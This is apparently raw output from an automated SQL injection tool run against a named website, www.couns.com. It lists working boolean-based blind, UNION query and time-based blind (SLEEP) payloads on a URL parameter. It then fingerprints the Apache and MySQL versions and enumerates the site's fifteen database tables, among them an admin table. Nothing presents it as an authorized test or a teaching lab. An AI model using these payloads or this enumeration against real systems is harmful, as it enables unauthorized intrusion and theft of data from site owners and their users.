 sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.couns.com:80/index.php/pro_view/57 AND 6171=6171
    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: http://www.couns.com:80/index.php/pro_view/57 UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7166766871,0x536468495a68
72775046,0x7169766c71),NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.couns.com:80/index.php/pro_view/57 AND SLEEP(5)
---
[23:01:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[23:01:33] [INFO] fetching tables for database: 'net94958694'
Database: net94958694
[15 tables]
+---------------------+
¦ ja_admin            ¦
¦ ja_admin_backup_log ¦
¦ ja_ads              ¦
¦ ja_case             ¦
¦ ja_case_bigclass    ¦
¦ ja_company          ¦
¦ ja_linian           ¦
¦ ja_logo             ¦
¦ ja_logo_bigclass    ¦
¦ ja_news             ¦
¦ ja_newstype         ¦
¦ ja_pic              ¦
¦ ja_picture          ¦
¦ ja_poto             ¦
¦ ja_webset           ¦
+---------------------+